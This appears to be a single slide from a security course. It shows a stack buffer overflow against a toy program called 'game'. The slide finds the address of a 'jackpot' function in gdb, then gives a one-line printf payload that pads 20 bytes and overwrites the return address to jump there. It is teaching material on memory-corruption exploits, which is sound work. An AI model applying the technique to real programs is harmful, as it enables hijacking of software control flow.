

In gdb type “print jackpot”
0x08048744 is the result
In this case, simply executing the program as follows will “win” the game:
./game `printf “01234567890123456789\x44\x87\x04\x08”`

“You just won!
Congratulations!”
# For the win